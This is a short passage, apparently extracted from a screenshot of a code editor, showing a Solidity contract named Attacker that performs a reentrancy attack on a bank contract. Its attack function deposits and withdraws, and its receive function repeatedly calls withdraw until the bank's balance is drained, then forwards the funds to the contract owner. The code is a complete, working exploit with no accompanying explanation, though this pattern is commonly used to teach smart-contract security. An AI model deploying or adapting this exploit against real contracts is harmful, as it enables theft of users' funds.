 Bank.sol
Attacker.sol
1 pragma solidity ^0.8.0;
2
3 import "@openzeppelin/contracts/access/Ownable.sol";
4
5 interface IBank {
6 function deposit() external payable;
7 function withdraw() external;
8 }
9
10 contract Attacker is Ownable {
11 IBank public immutable bankContract;
12
13 constructor(address bankContractAddress) {
14 bankContract = IBank(bankContractAddress);
15 }
16
17 function attack() external payable onlyOwner {
18 bankContract.deposit{ value: msg.value }();
19 bankContract.withdraw();
20 }
21
22 receive() external payable {
23 if (address(bankContract).balance > 0) {
24 bankContract.withdraw();
25 } else {
26 payable(owner()).transfer(address(this).balance);
27 }
28 }
29 }